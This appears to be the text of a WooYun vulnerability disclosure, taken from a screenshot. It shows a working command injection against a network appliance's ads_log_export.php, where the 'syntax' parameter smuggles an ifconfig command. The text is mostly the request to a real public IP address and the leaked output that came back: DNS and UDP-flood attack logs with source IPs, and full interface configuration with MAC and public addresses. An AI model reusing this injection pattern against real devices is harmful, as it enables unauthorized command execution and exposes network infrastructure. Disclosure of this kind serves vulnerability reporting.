 https://202.98.229.252/r
https://202.98.229.252/modules/ads/ads_log_export.php?name=atk.html&way=manul&syntax=_log%23";ifconfig%20-a;"
113.63.149.10,
113.63.154.32
480 0 0 attacklog 2015-02-10 01:12:26 202.98.224.68 dns dns continue 113.63.224.205, 0 udp flood udp source limit 10 pps
113.63.93.125,
113.63.95.3,
220.182.51.11,
113.63.0.39,
113.63.246.49,
202.98.251.49,
202.98.254.98,
220.182.18.24,
220.182.50.228
482 0 0 attacklog 2015-02-10 01:13:26 202.98.224.68 dns dns continue 113.63.9.189, 0 udp flood udp source limit 10 pps
113.63.81.206,
219.151.35.88,
113.63.25.105,
219.151.43.106,
113.63.150.112,
113.63.133.244,
219.151.43.184,
113.63.201.180,
101.248.162.213
484 0 0 attacklog 2015-02-10 01:13:55 202.98.224.68 dns dns end 0 udp flood 0
dummy0 Link encap:Ethernet HWaddr 06:D1:E2:EF:F2:68 BROADCAST NOARP MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) feth0 Link encap:Ethernet HWaddr 00:90:0B:32:74:04 inet addr:202.98.229.252
Bcast:202.98.229.255 Mask:255.255.255.240 inet6 addr: fe80::290:bff:fe32:7404/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:96455244 errors:0
dropped:0 overruns:0 frame:0 TX packets:116888414 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500 RX bytes:64743288111 (60.2 GiB) TX bytes:65766737380
(61.2 GiB) feth1 Link encap:Ethernet HWaddr 00:90:0B:32:74:05 BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) feth30 Link encap:Ethernet HWaddr 00:90:0B:32:10:22 inet addr:219.151.32.50
Bcast:219.151.32.51 Mask:255.255.255.252 inet6 addr: fe80::290:bff:fe32:1022/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:187243 errors:0
dropped:0 overruns:0 frame:0 TX packets:60496 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500 RX bytes:15596028 (14.8 MiB) TX bytes:3657995 (3.4 MiB)
feth31 Link encap:Ethernet HWaddr 00:90:0B:32:10:23 inet6 addr: fe80::290:bff:fe32:1023/64 Scope:Link UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0
overruns:0 frame:0 TX packets:4 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:500 RX bytes:0 (0.0 b) TX bytes:368 (368.0 b) feth40 Link encap:Ethernet HWaddr
www.wooyun.org